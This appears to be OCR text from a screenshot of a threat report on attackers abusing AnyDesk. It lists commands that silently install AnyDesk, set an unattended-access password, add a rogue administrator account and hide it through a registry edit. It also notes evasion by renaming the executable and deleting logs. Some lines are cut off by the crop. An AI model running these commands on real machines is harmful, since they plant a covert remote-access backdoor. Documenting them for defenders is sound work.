
from the Windows login screen.
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\Program\A
cmd.exe /c echo J9kzQ2Y0qO | C:\ProgramData\anydesk.exe --se
net user oldadministrator "jsbehsid#Zyw4E3" /add

net localgroup Administrators oldadministrator /ADD

reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\Cu
cmd.exe /c C:\ProgramData\AnyDesk.exe --get-id 

Defense Evasion
Some threat actors may try to avoid raising suspicion
by renaming the AnyDesk executable to something
that appears less suspicious.
Deleting AnyDesk logs can also be conducted to
ensure malicious connections and activities are not
identified in the logs.